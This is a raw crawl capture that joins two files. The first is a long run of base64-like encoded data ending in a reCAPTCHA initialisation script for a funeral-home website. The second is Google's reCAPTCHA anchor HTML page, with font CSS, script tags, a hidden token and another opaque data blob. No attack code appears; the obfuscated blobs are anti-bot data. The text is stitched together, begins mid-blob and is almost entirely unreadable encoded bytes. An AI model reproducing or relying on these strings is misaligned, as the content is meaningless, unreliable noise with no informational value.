DhD99wpvDtUnDosOSTBjCtcKJNMOcw43CksK8LsOpFsOBO3DCgMOhEBVZw7Mvf8KgBMOdwrzDiQNIPX7DmzEewpJ0w5cKOThuQsODSsOAwp5bw5IEw5MBLMK/wrdjwoNia8K9MMKwwroEw5PCvMOtGQppGDPCvMOWwqTDiMOgw7XDmMKHwpt6JnHCucOdfsOPwrHCty5NI8KVw4pLBmbCtcO7wpzDuyXDu8KODivDlynCpmpoAsKbLSrDicO3w5AjwqXDiGAaA209H8OSwrg/TMOow59DWHXClsKGUmzDhcOmw6ZWw6nDn8KHwrB8fzUlw4PCkGhZw4NFBDwpw73CpcKWw7/DscKzwqAOwpzCgzEZwpfCucKvOcOLw5Bhb8OjIBHCtn/Cp8KQw7/CrGdYU8O0w4MQFX4kdDLCt8OsdkDDvsKFwoZSw4k1c3TDjwBGwqDDucKNw7HDr8Kmw7pcQXsfNVgkeUXDosO4X2d9w5HCnVzCsWAnwq9BwpQSwrLDk8OUwowow67ClMKVwpTDhRjDoTfDiDoSwq94YDDCo8OOw4XDscOCw5rCpsKiQMK/[base64]/Dg8OqASzCtcKZw7lLwq15woXClnVdS3jDtMO+w6rCmRZwQsOPwo3DjsKcZTXCosOYw75Yd8ODw5gMasOtw7EracO3VEDCoMKifcKfbV3DoGZ9woQoTX/CnMKKwpbDiMOtwpXDrsOgWU0rworDp8K3woYtfHvDgMK0Ok7DhMKHfU/DhsOHw5kEeMOFaMKLwpQqRELDiMKvw4fDuTbCm8Kyw5zCvyDCq8KSw4QcX1oyBG53w7jDhsKyS2/DigM/fMOUw51cwqQew5lXKmnCucOzQHzCvsKwbsKwwqzDrGpkw5vCvyRHwrQywrnDuSXDuMKVwpVcH8KowoHDk8OZw4/[base64]/CmcOBw7HCr0nCh0HCvMODwq3DoMKVw605wrzDu8Oww67DrSBoNMKqwqTDncKZw5knYsOVwoDCncO0wox+LMOzWH/ColkhworCgcOzGh/DuxNQw4xhWhcfKjnDk8KHcik7wpRKwo0AfydYZE0sw7DDr8KGwrdHwqg/MEECeMKuABlxC8KBwrbCo8KAF8OcUcO0w6jCusKLYsOrR8K7w5A/wq5jwovChsOywrkmwoA1woPDk8OGF8OcG8KHYGvDk8KDwr9yKHnCkcKTBijCpWXDm2zDti88TxLDtBHDizB7HGRPE8OcN8ONw6F2GU/DuA0ZE8OhezR2w7gqw47CqMO7JMK+wq3ChMK5w5FEwrpsG8KUBXHDk8O5EsKkw57CmQnDlcO4wrwmD8OyNzDCkMOJCH1zD8Ozw7TCtxjDqMOyIW0lwrLDpW7ChMO2wqPDlMO7YwPDgsKtwqLCgkzCul4Ew6PDsMKxwoE/w5IXwqrCncKiwrjDtULDm8KIwoHDk1lTwo1Kw7kAw4bDssKwYMKew6ApIsOhSsK6TU7CtMKRwqkFw5TCiybCnTs9XiLCixUTwpTDuBIhNS/[base64]/DnjQxWcOuw6wPWGnDlcKwel17wq5nYcOjT8OIbTJ5w6U7McKBw7vCnMKjKhfCjcOPVy8bw413RSdkAcK7wqjCp1tdFsO5w57CicK2wr7DkwrCjcK9w7/[base64]/ClcK0w53CnELCgy4mZ8Ogw4/CuS0fdiBUwqfCt8OawqUmw4U5wpLCnT8Uw7zDhsOtw6wiG2vDhMKAPk43NU7DocKDw60uw7YnD8OTCG7CglNlRsKfwrjCjFJdM2syw4TCrENQwqskwozCn0vDhAZtYsKjCUPDhsKHw6o3Tj/DqBzCrDBEw6HDi8KVasKXw4dxw77DgMKGJ3QjHcOhwrXDqcKjccKIcALDmhYif8OYwpzCljR3wq0fwrkjBBHDt8OHB0/Dsk0hbMOtw6FdNRHCmQrCmsKHw4TClSDCmsOxwpl7w7nCl1VfQipNM2luw5sNwrPChQHCjTLDuVF9w4hsNDENNgHDvcOSCMOow4YqDgNYTRLDmMK8YVl/[base64]/DjzzDjQRfwozDtFfDviLCm8O5w4BeBcO6F8K/w4/CvMK8cno8w7DDmsOeERs0WMOZaRPDjXgkw6zDvGp+QMOYw6R8PzDDn1xDw4zCksOpwqcEwrxkwqjDpsK6woJ8CUfClAZmwrZMw7TCtcKRVMKIw7rDvsKYFAttw6wuAcOkLizDoUJbWn/[base64]/CrMK4XcOlw6TCmcO0wqvDnEcKAsKBaMO9RCQuWsOabg/DvxzDr8KpUsKZHcKzwprDisKLZjLDhMKVwpzDiA9uw5DDrhMbcsO2eQx5wpLDri/Dt8KDw4HChMOZw7sVcsOpwqLDp8KGTsOgwr0awqrDhsKIwq7CmcKqDDV/wqUqXHHDuGbCnF3CoB7CqW3Dm8OfaA4mw6TCgnLDhXoJVRLDgMO6LsK+woPCnsKkY8OPw6/DusOZw65hSk4mbkIWcSEvwoTDi8O0wqPCr2w8RVMSwqTClTRIVMOjWRtfRcO9Am4wTR7CgMOiwqkvbXfDrFvDqnzCp8OIbcOjw7sNfcOFw7fDvkzCiBvCohLDocKVLGg/woBUwpvCuEXDjWouw7N0ABYOasKSPcOKw5XCmMOkc0PDi8K2fsO/wqwJScKsw7kGw6DDnzMcRMKBVixfGMOQw5E4w7bDhDjDjGEPNCfDl8O5woZZwqbCjEXDlsKiwoRLwrgLFAHCsXNQwpbDs8OaT8KBwr9cw4wMJ8O/cVICw7LCsTjDuMOxw44jfkILWFvDpknCtTBOwo7DjwTCu8OIanHCvMK6YUzCnsKGMHpIw5rDu8OUw7HDusO7PGM8S8Kdw55XNEt0wo8jOcOIKMKCwr9/PsKRBicLYsO/[base64]/CjcOkEcKgfcOmw4Yhw7kVwonCqHZjP8OBwpIoUsO7w5nCnMOXT8OSVQ3ChsKOAiTCusOSN8O6w5PDoG3CsMOTwoPDo2/CgSTDuk/[base64]/[base64]/esO9wonCtnDDugZMB8KdQSQLVBDCnCUGQE7DuhjCv8OIw4fClgFpwqHCiB4VbAxQbMOewrouw6d+w6t/[base64]/CwVGMAwew5onw4XDjQXDm1MAw67Cg8OobB0aW8OgwpzCqWU/w5FGI8Kpw5/CusKOw5HDrEfDnSAZdVRVQcKSH8OhaMOwZsOVwqRmwqQKw4hTbMKcw5R/CsKZRVNBAMKiwowewqvCuQ1pDgRuw54wwqzCpgsJwobCpMOBW3NGAcKoQWzCjAjCicKjaMO3fHDCszLCn8KTQcOuwqkSwqjDvcOVEBHDrMOocnEyw796G2XCr0rDvVXDu3nCqDRbw4U8w7lsw6Rbw7cYw7rDo8Ocd8Ked8OVwoHCqcK/w5B3RcOtFzrCu8Kpw7jClcKXwqA8OmLCgHfCucO5L34yw5HClsOVNBHDiQ/DryQWw5rCh8O3RBJSaRAow4IBw5bCsjYww5F0VMKVwrMWw5Etw4nCl0hmw6RkwrHDpnVUWMKBPcOATWLDqD9RdsONw6RKwprDnmphwqRLw6U9A8KowpJTw5LDsMOYw74aeBfCnmnCtsKsS1rClcOVJH/CqcKawrQJd3ILEQZSw40zZMKTQ1ZcDWw0O8OXCcKYw6kHXAbDgXY7w7IgwpBXw5DCjGnCncOJX1hgPcK0DmtiNVXDnnhjN8OPw6wgfMK5anbClC0LCBfCicOZw4zDm8OWw6bDo2nDmsK+B0XCvcO/[base64]/CnTrDkhjCng5zw7DCoQbCqmMfw4Qkw6XDgzvCv8KtK8KOwpTDmMOpw4gcMhlSw7NlFcKtwq/DpE3CpsKXw7E0wqPCmMOlwonCgHphwofDl39fA8KPaiNGwofClMOow6fDm2pbO8OUeMKLw595DcOhHmUZwoMYS8Kcw5Jvw7pCw5DClgQhw7XDosKuw5fCk8OCJEAyL8OnBgvDmm7DnQ1QwobDoMKhwpLDh2PDqMK/OF7DjMKTw77DqcOHYlvDl1nCo1tGwrzCjcKmfcOUZ8Kmwpxvw4/[base64]/Dt8O4w4XDqTTCpMKDAj00w5TDm3/CnE/DjGnDu8KFwpEGwrDCu8OMw75OQgkQIcK5URQrwoDCjVVuVzBXfcOHdcOYwoDDuiQTwp7DtxN/[base64]/DuMOQHG4yw7IsVTQqwrorWl3CgcKFwqMgY8Olw5fCj8OeK1LCjsO/w4/DjD7DmsOCw7Afw7oBJVDCssK7KsOIQWrCmcKQH3vCqMOWwrJMeSMcw7sgL2l2W8OqwqdmwoPCi8OHw6ZOUWDDnF1aw5MLwpAXwpJaw6hKw6HCmsOaw6ZUUcOdHQ/DksKXwp8zwozDiE7Cn8O7w7EmYFsXwpXChsKGw5lgVykLw5XDkmHCmMO7KcKcw4rDqXVtwqVYwqYTw7TCusKSw5F8Vw3DkhjDjFzCg8KgEMKMwqATw6DDoMO3EgXCoTzCkGzCikfCs8OnUsO6QsKBcV/DjsKIw6fCoMOZfcKEw6LDl8OMccKVQcKWesOXw6dDFcObGMOcwrPCs8K1wqdtwrNdwrJTw7gDw5HCl8Kfwo3CrMOJRgksZyFqQxEpwo0Zw7LDkcOUw7bCg2TCkMOwYjwNwrpNCmckw4VMan7DpD/CgSkpw5ZQwrEQw51Ww5sCw6TDvyNjNcOVw4HDtC1Pw6/CljrDrcOOIsOmw7/[base64]/[base64]/DqH7DgGpffcKXwqfCsBdmKU9ReQ9mXEtow6dzGhfDklzDqMKHw6jCmmNAbn7DuBUME3DCmcOPw7Y4bMKlVn4IwpZKfjJZw7bDlMOLw4zCtAAWwqBWQBU0wq9Uw6fCugV+woRxO8KPwp/CmMOww7h9w5VyMcKBwoLDo8K6f8OZwq/DoDvDoi7Cm8OIwrPDihc8HSVuwqfDmgTDgcKRKQrCjj1lw5PCoiTCjBNLw5FTwrjCgcOnwqJDw5HCqCHCpMKmwrskGhlswqwtKcKxw4/Ch2fCn33ClgLDr8OZw5tgwoXDuMKBwqjCvxUyZcOTwq3DtMKzwo48AF3CvsKwwoBKR8Omw4jDm8OQwrzDs8O1w6nDrRfCn8KTwrFmw608w4c5DMOLdcKwwqJcAcKlw5XCkcODw7EKazsfeBzDm2bCoUfDrm/Cj3MoEcKVYsO+Y8KeRQ9uw4weCBjClgPCrMOTLcKZw73Crn9uwoBPOcO9JMKYwoF3a8KDZsKQMDcaw7ADUHsaUsOKwobCnBTCrmwLwrDDg8OFbMOcw5/CmyTCmcKdJcKlLRsxIsKUFQUMwqg1wrp5w7lxw6kLw4ZKZsKkwqk8w7fDh8Okwpg8w6nDn1IbfsK5XcKSPsOJw53CqEwGUMOBasKady3CsB/CrkzDsWZucVjDrTIyworDplzCrXQuXsKKw6LDr8Ouw5XCmTF8KsOJFAc7w691w7TDmz7DrsKgw4EQw5TDiMOuYMO0F8Kja8KDScOpw5I8eMOHDUQ/ecKQwrjCi8OVwoDCjMKHw7DClcOYL2dlelzDlsKsB1MUR0M1BjFiw6/DscKDBxbDrcKfNlDDh3xawpxHw4bCoMK7w7sFIsOiwrM/YTjClcKTw6dpJF/[base64]/DujVkGMOpw5AKw7jCnU/DmEHDq8Kxw4jCg0jDicK6w4LDlTLDkMOBw6zDjcK6wqXDmQAqGsOZw5cnw4bCucOAemzCrMOVCS/DmynDpjMwwp/DvRjDs1DDsMKmEV/CjsKew59wWsKkFA9vPAfDrRUYwolELD/DrV7DgMOGw6Arwrpmw4d4WsO7wo54KMK3w6h9KXwGw5LDqMOLHMKcQx0xwq5GZ8KdwqNdDhd9w7zDgcO9w5g6eWfCg8O+NMOewpjDhcKiw7rDkQzCkcK5Aj/DlVDCgV3Drj1oIMO+wrDCjwvCkmc0UArDgTo2w7jDoMOQOWU6w45Ow4s1wrjCvMOQw7Yfw6IVworDkMOhCcOxQMOqHcKRw6HDvMO4wpAUYMOdTUpiw4HCrcKga1B/[base64]/DmMOyCRECw6lXwrnDusOWVjJHesKvEk1pwrpMw63Dhlt4Q8KSw7wJfmRlGSpbGhhPw7AFMsKCFMOWYHLCgcKSZy/[base64]/CqsOTwoPCr3hAZsKPwocTw4ZqdcO3fCTCucOSYsOhU0PDj8KTwoQxwpFafcKEwqPCrhcsw4zDpMO2LiLCsSw9w4d8w6TDtsOcw5QYwozCixoow70+w5s9fXzDjMOFLsOsNsOSasKcW8KUOGNiRDNZR2XDv8K/[base64]/DpWjCkcOIRMKUwq7CrMOjw6Nww4BCw5vDoMOPwqNSwrNow7XCmcOGIcK7RcKTeggjMcK7woLCrMKLZcOtwovCrhjCtsOKSFvCh8OxDWYjwrBTY8KtG8OnLcOSMMOPwp/[base64]/DvcOmwrXCp3Zew4o+w5XDm1LCgcKSBMOCwrTCmcKhwoPCoXPCh8K0wppVNU7CjMKgwp7DkRJow5NWLB7DhSlOecOPw5DDrWBSw7h/AlLDvsO9QmJ5ZWUGw5bDpMO8WEfDgxZzwqorw43CvMOBZMKuMcOHwr1yw5UTEsOmwq/DrsK/VVTDkQ/[base64]/CnwbDrnwDwpggw4MSYGTCvcOCw7DDusO3ScOhECnCsMOgZz9qw5EBWj7Dkg/CgAouE8OicUXDrV/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,397],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://heritagefh.ca:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2275zggwmEotfg7iPLKU+gAc8feMEkIb2jcwsJZrOHDN4\\u003d\x22,0,0,null,1,1763031197421,0,0,[150,189],null,[159,228,81,2,210],\x22RC-0ZOMAHLPbsNf2g\x22,null,null,null,null,null,\x220dAFcWeA7VF7LMopmwi63IrdAg_YIe4BVT4GJK6Asc7XZCu2-ZdBGP0NM0udUTArDwsePhSm6SywE2wYMqKsJ50udqrw4dB9mm5Q\x22,1763113997500]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH&co=aHR0cHM6Ly9oZXJpdGFnZWZoLmNhOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=normal&anchor-ms=20000&execute-ms=15000&cb=7p3bg623iqae
body_size: 45507
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="biv-GHyKI9PPJHcfiBD-ZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="biv-GHyKI9PPJHcfiBD-ZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="biv-GHyKI9PPJHcfiBD-ZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ok4/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuKHE9eShtLChtLnBmPUssTj80MDI6MCkpLFYoMCxtLG0uUyksbS51KS5wdXNoKFtxVSxxLE4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wrfCj8OdWcO4ZT3CvMONw4dFw7/[base64]/CmMKCUMOnaMOyLsKoBsO9wqlOPBvDlcOqJmDDocKbw442K8OLw7NMwq/[base64]/[base64]/Cq8K3w6TCgsO9bMOdw7gYwqTCmMK/ImolUzIdI8KXwqXCjXvDnlTClysswo0qwqjClsOoM8KvGAHDun8Lb8OtwrDCtUx6fmktwrXChQh3w6B0UW3DjQzCnXEOGcKaw4HDpMKnw7o5IWDDoMOBwqXCgsO/AsOpasO/f8KAw6fDkFTDkQDDscOxKMKALA3CuQN2IMOrwqUjEMOxwpEsE8KNw4pOwpBkOMOuwqDDs8K5STcIw5DDlsKvOh3Dh1XCgsOkETXDjBhWLUVZw7nCnWzDniTDuQsnR1/[base64]/Ds8Oew5pNaMKhWsK5GgjCpDU6w6fCrsOIwoJQw57DlcK1wrDDlGFJL8OrwoHDhcKAw6VXbcOQQ1/Co8OIFgjDi8KjYMK+fHdYUSNCw6A9CVJsesOVVsKvw5TChcKjw6MmTMK4ZMK4PBJ1AMK6wonDjAbDunfCi1rCvV9/HsKvVsO2w7hSw5Eswoo6CBHCr8KWQRfDr8KBXMKbw6kQw4tiAcKgw7HClMOUw53DjT/[base64]/[base64]/w6/CksKzwoNVw7APwoJ2w7nDknjCvEXDqn/[base64]/ClsK8wr8ZAsK6RBnCvgzCpRTCvRXDiUc9w5LDlsKUIy8Qw7AcccOwwoB2JMOcbV1TcsOaBsOdfsOQwpDDnGHCq3YvB8OrGEzCpMKdw4bDkGV6wrxePcOiM8Otw5TDrT1Kw6vDjHNSw67Cj8KwwozDvMO+wpXCqVXDiQ5/w7vClBPCm8KtIloxwonDssKzDnnCrMKhw7kWCljDjiTCpMKjwo7CjRVlwo/CkR7CgsONwokPw48Rw43CjTYiNMO4wqvDs2p+DcO7d8OyLwjDm8KSRBzCh8Kew4lxwo8mBTPCvMOOwqwnRcOBwqEyZMODQ8OxM8OuOnZ6w4gXwrF8w5rCjU/DqRPCsMOjwpbCqMO7FsKWw6vCtDnDvcOIe8OJcRIzTgEyAsKzwrvCoykBw4fCplnDsAnChFpIwrfDtsK5w5hvKlZ9w47Ck1fDgcKCJFwcw4BoQsOGw5UYwq91w5jDs0XDtBMBw5AbwpxOw6nDgcKXw7LClMKIw5Z6FcKEw5HDhjvDjMKUCm3DpF/[base64]/DksODw6PDiyBJwoV2wofClFzDkSVewr7DgMONw7/DtBklw4ZnNsKSCcOhwqBcTMKqOmMRw7XDnV/DnMKUwrhnJcKEMH9kw5ILwrQrIwTDvyE8w6s9w65Vw7bDulPCrX9bw5zDgSIlTFbDjW4KwojCmU/[base64]/w6Bzwo4LwrXDpcKjw7DCrsOdccKdw4hTw7nDpiEZVMOAAMKOw7TDh8KiwonCgsKNTcKxw4vCiSxiwr0wwpV2dD/DoF7CihNIaTUPw5VHZcO2M8K0w79PDMKOE8KPZQpNw6vCrsKZw6rDhU7DrDPDqXBbwrNfwptJw73CshNhwpHCujE3Q8K1wqZxwonCjcK6w58UwqIxI8KycmHDqExRG8KqLREkwq/[base64]/HTLDhcKSZMK8w43CsG7CpMKpwrEpY2Q5w4nCn8O6w6oNw5PDkDjDpDnDtR4/w5LCtsOdw5fDisKiwrPCgjYywrI3QMKEd0/ClRDCvRRfwookOlUAE8K+wrkXGkk0Pn7Chi/[base64]/[base64]/Co8KLwr/CsFBAw4zCjMKUHy/Dm8Ovw55mD8KzSi42DsK5csOawpPDvUkFGMOIM8O9w4vDgEbCm8OSWsKQOQvCucO5BcOEwpdCVwAlNsKGKcKCwqXCisKTwqIwVMKrLcKfw4Vqw6DDm8ODM3HDjzUWwohoB15aw4zDsgDCg8OhbwFowqYmMnfDi8OswojDnMOzwozCv8KPwrXCtwZCwqTCpV/Cl8KEwq0SbSHDkMOewp3Cj8Kpwp5uwonDpzQJSGrDpFHCv04MR1LDjiYJwq7CjywKQMOtBUAWYcKNwrTCksOgw4nDgkUpUsK9CMKFGMOaw4EKNMKxAMKlwoLDskXCpcO4wpBZwr/CiTUaBFTCssOQwptQBXgvw7ZUw58JSsKfw7XCtUQowqE6OAzCqcKTwqlNwoDDl8KdE8O8GDRacwBybcKJwrLClcKjaSZOw5kMw6jDsMOkw7s9w5bDlX45wpTCj2bCmE/CpMO/wr4swpfCv8O5wp0+w7jDkMOBw47DucO6E8O1MEHDoEs3wpnCvsKewohHwpvDucOnw5oJPjnDr8Oew7glwo0jwqbCnBF5w4w6wozDs2tjwqh3PkfCq8K7w4sSAX0NwrTCgsO1F1JOaMKEw4ofw5NCclB+ZsOSw7QEPUB5GTEWwp1vXcOZwr9Bwp4xw7/Ck8KGw4YrHcKiSDLDiMOOw6XCrcK0w5teLsOGXcOTw5/CuR9gDsKZw7HDrsKYw4cCwo7DkxgofcKtX3QJUcOlw4MOWMOOR8ORQHzCm3V8G8KuTm/DtMOSB3zCkMOCwqbDnMKKF8KDwr/[base64]/B8KrasODw6lTBS/DjcORw7rDusOtwrbClcKJwrcSEsKjwpbDlMO0fQ3CmsKIfsOaw6t6wprCpMKxwqpgE8OyQ8K9wqUdwrbCpsO7PVPDlMKGw5XDnV8qwo86YcK6wr1vRFXCmsKVHRtMw4nCnwZiwp/DkG3CuibDojfCthZUwqDDlMKDwpLDq8OxwqU0SMOxZsOPR8K6G1bCpsKUKSB8w5DDlX1GwpUTOHomFWQxw5fCgMOqwqTCq8Kewo5Iw4U+PiQtwrg7bhfChsKdw6HDh8Kqw6rDqxjDsV0uw77CvcONNMObWAnDs3rCmVXCucKfaBoTZG7ChB/[base64]/[base64]/DgMKdwp8HHsOpDsKXw4nDi8OaW8KXFn8IwrhrOcOjWMOpw43Dl10+wp1xJWBewpXDhsKxF8OUwpQrw7HDr8OOwqHChAZdK8KodMO+J0LCulrCscOGwp3DjcKmwrzDuMOeBXxg